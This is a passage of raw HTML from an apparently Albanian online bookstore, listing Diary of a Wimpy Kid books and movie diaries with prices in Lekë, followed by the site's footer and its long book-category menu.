href="https://bukinist.al/en/oferta-te-ndryshme/11378-diary-of-a-wimpy-kid-box-of-books.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11378-diary-of-a-wimpy-kid-box-of-books.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-te-ndryshme/11378-diary-of-a-wimpy-kid-box-of-books.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11378-diary-of-a-wimpy-kid-box-of-books.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 4 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/11378-diary-of-a-wimpy-kid-box-of-books.html" title="Diary of a Wimpy Kid Box of Books" itemprop="url" > Diary of a Wimpy Kid Box of Books </a></h5><p class="product-desc" itemprop="description"> Join Greg Heffley, his best friend Rowley, evil big brother Roderick and the rest of his family in the first four of Greg's adventures!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 4 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11378" href="#" rel="11378" onclick="WishlistCart('wishlist_block_list', 'add', '11378', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-te-ndryshme/11379-the-wimpy-kid-movie-diary-how-greg-heffley-went.html" title="The Wimpy Kid Movie Diary : How Greg Heffley Went" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21354-home_default/the-wimpy-kid-movie-diary-how-greg-heffley-went.jpg" alt="The Wimpy Kid Movie Diary : How Greg Heffley Went" title="The Wimpy Kid Movie Diary : How Greg Heffley Went" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-te-ndryshme/11379-the-wimpy-kid-movie-diary-how-greg-heffley-went.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11379-the-wimpy-kid-movie-diary-how-greg-heffley-went.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-te-ndryshme/11379-the-wimpy-kid-movie-diary-how-greg-heffley-went.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11379-the-wimpy-kid-movie-diary-how-greg-heffley-went.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/11379-the-wimpy-kid-movie-diary-how-greg-heffley-went.html" title="The Wimpy Kid Movie Diary : How Greg Heffley Went" itemprop="url" > The Wimpy Kid Movie Diary : How Greg... </a></h5><p class="product-desc" itemprop="description"> Imagine all the Wimpy Kid laughs you've had from reading the diaries, all the best bits you talk about with your friends and all the cartoons of Greg Heffley you've had a go at drawing yourself. Now imagine it all - on screen!&nbsp;The Wimpy Kid Movie Diary goes behind the scenes of each of the three Wimpy Kid movies to tell the story of Greg Heffley from the...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11379" href="#" rel="11379" onclick="WishlistCart('wishlist_block_list', 'add', '11379', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-te-ndryshme/11380-diary-of-a-wimpy-kid-double-down-book-11.html" title="Diary of a Wimpy Kid: Double Down (Book 11)" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21355-home_default/diary-of-a-wimpy-kid-double-down-book-11.jpg" alt="Diary of a Wimpy Kid: Double Down (Book 11)" title="Diary of a Wimpy Kid: Double Down (Book 11)" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-te-ndryshme/11380-diary-of-a-wimpy-kid-double-down-book-11.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11380-diary-of-a-wimpy-kid-double-down-book-11.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-te-ndryshme/11380-diary-of-a-wimpy-kid-double-down-book-11.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11380-diary-of-a-wimpy-kid-double-down-book-11.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/11380-diary-of-a-wimpy-kid-double-down-book-11.html" title="Diary of a Wimpy Kid: Double Down (Book 11)" itemprop="url" > Diary of a Wimpy Kid: Double Down (Book 11) </a></h5><p class="product-desc" itemprop="description"> The eleventh laugh-out-loud, fully-illustrated Diary of a Wimpy Kid book from #1 international bestselling author Jeff Kinney! A global phenomenon with 250 million copies of the series sold worldwide!&nbsp;The pressure's really piling up on Greg Heffley. His mum thinks video games are turning his brain to mush, so she wants her son to put down the controller...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11380" href="#" rel="11380" onclick="WishlistCart('wishlist_block_list', 'add', '11380', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-te-ndryshme/11381-diary-of-a-wimpy-kid-old-school-book-10.html" title="Diary of a Wimpy Kid: Old School (Book 10)" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21356-home_default/diary-of-a-wimpy-kid-old-school-book-10.jpg" alt="Diary of a Wimpy Kid: Old School (Book 10)" title="Diary of a Wimpy Kid: Old School (Book 10)" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-te-ndryshme/11381-diary-of-a-wimpy-kid-old-school-book-10.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11381-diary-of-a-wimpy-kid-old-school-book-10.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-te-ndryshme/11381-diary-of-a-wimpy-kid-old-school-book-10.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11381-diary-of-a-wimpy-kid-old-school-book-10.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/11381-diary-of-a-wimpy-kid-old-school-book-10.html" title="Diary of a Wimpy Kid: Old School (Book 10)" itemprop="url" > Diary of a Wimpy Kid: Old School (Book 10) </a></h5><p class="product-desc" itemprop="description"> The tenth laugh-out-loud, fully-illustrated Diary of a Wimpy Kid book from #1 international bestselling author Jeff Kinney! A global phenomenon with 250 million copies of the series sold worldwide!&nbsp;Greg Heffley's parents are convinced life was better back in the old days.&nbsp;But Greg isn't so sure that a life without electronics, central heating and working...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11381" href="#" rel="11381" onclick="WishlistCart('wishlist_block_list', 'add', '11381', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-te-ndryshme/11382-diary-of-a-wimpy-kid-the-getaway-book-12.html" title="Diary of a Wimpy Kid: The Getaway (Book 12)" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21357-home_default/diary-of-a-wimpy-kid-the-getaway-book-12.jpg" alt="Diary of a Wimpy Kid: The Getaway (Book 12)" title="Diary of a Wimpy Kid: The Getaway (Book 12)" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-te-ndryshme/11382-diary-of-a-wimpy-kid-the-getaway-book-12.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11382-diary-of-a-wimpy-kid-the-getaway-book-12.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-te-ndryshme/11382-diary-of-a-wimpy-kid-the-getaway-book-12.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11382-diary-of-a-wimpy-kid-the-getaway-book-12.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/11382-diary-of-a-wimpy-kid-the-getaway-book-12.html" title="Diary of a Wimpy Kid: The Getaway (Book 12)" itemprop="url" > Diary of a Wimpy Kid: The Getaway (Book 12) </a></h5><p class="product-desc" itemprop="description"> The twelfth laugh-out-loud, fully-illustrated Diary of a Wimpy Kid book from #1 international bestselling author Jeff Kinney! A global phenomenon with 250 million copies of the series sold worldwide!&nbsp;Greg Heffley and his family are getting out of town.&nbsp;It's freezing cold at home and his parents are stressed about Christmas, so they decide the whole family...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11382" href="#" rel="11382" onclick="WishlistCart('wishlist_block_list', 'add', '11382', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-te-ndryshme/11383-the-wimpy-kid-movie-diary-the-next-chapter.html" title="The Wimpy Kid Movie Diary: The Next Chapter" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21358-home_default/the-wimpy-kid-movie-diary-the-next-chapter.jpg" alt="The Wimpy Kid Movie Diary: The Next Chapter" title="The Wimpy Kid Movie Diary: The Next Chapter" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-te-ndryshme/11383-the-wimpy-kid-movie-diary-the-next-chapter.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11383-the-wimpy-kid-movie-diary-the-next-chapter.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-te-ndryshme/11383-the-wimpy-kid-movie-diary-the-next-chapter.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11383-the-wimpy-kid-movie-diary-the-next-chapter.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/11383-the-wimpy-kid-movie-diary-the-next-chapter.html" title="The Wimpy Kid Movie Diary: The Next Chapter" itemprop="url" > The Wimpy Kid Movie Diary: The Next Chapter </a></h5><p class="product-desc" itemprop="description"> Go on a movie-making journey of epic proportions in The Wimpy Kid Movie Diary: The Next Chapter.&nbsp;Making a movie is a lot like going on a road trip. There are twists and turns and lots of surprises along the way.&nbsp;Hit the road with author and illustrator Jeff Kinney and get a behind-the-scenes look at the making of the latest 20th Century Fox movie, Diary...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11383" href="#" rel="11383" onclick="WishlistCart('wishlist_block_list', 'add', '11383', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a 